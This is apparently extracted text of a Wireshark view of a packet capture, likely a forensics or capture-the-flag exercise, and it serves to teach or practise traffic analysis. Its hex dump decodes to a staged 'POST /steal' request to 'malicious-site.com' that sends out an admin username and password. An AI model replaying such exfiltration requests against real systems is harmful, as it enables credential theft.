 London traffic mgmt.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.100.1.50 && ip.addr == 185.200.50.10
No. Time Source Destination Protocol Length Info Stream Index
2 2.000000 10.100.1.50 185.200.50.10 TCP 123 42387 → 80 [PSH] Seq=1 Win=8192 Len=83 2
27 70.000000 185.200.50.10 10.100.1.50 SSH 70 Client: Encrypted packet (len=30) 27
0101 .... = Header Length: 20 bytes (5)
Flags: 0x008 (PSH)
Window: 8192
[Calculated window size: 8192]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xb72f [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
0000 45 00 00 7b 00 01 00 00 40 06 83 14 0a 64 01 32 E··{···· @····d·2
0010 b9 c8 32 0a a5 93 00 50 00 00 00 00 00 00 00 00 ··2····P ········
0020 50 08 20 00 b7 2f 00 00 50 4f 53 54 20 2f 73 74 P· ··/·· POST /st
0030 65 61 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f eal HTTP /1.1··Ho
0040 73 74 3a 20 6d 61 6c 69 63 69 6f 75 73 2d 73 69 st: mali cious-si
0050 74 65 2e 63 6f 6d 0d 0a 55 73 65 72 6e 61 6d 65 te.com·· Username
0060 3d 61 64 6d 69 6e 26 50 61 73 73 77 6f 72 64 3d =admin&P assword=
0070 50 61 73 73 77 6f 72 64 31 32 33 Password 123